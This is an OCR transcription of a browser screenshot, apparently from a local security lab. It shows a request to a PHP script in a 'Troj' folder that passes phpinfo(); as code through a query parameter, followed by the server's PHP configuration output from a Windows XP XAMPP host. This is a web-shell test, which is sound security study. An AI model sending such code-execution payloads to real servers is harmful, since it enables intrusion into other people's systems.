 不安全 | 192.168.74.141/Troj/jsha.php?jsha=phpinfo();
应用 知识星球 Google 翻译 Your Stars T00LS - 低调求发展
Notice: Undefined variable: id in C:\xampp\htdocs\Troj\jsha.php on line 19
PHP Version 5.4.31
php
System
Windows NT ISE-4CB254EC2DD 5.1 build 2600 (Windows XP Professional Service Pack
3) i586
Build Date
Jul 23 2014 20:17:40
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
C:\WINDOWS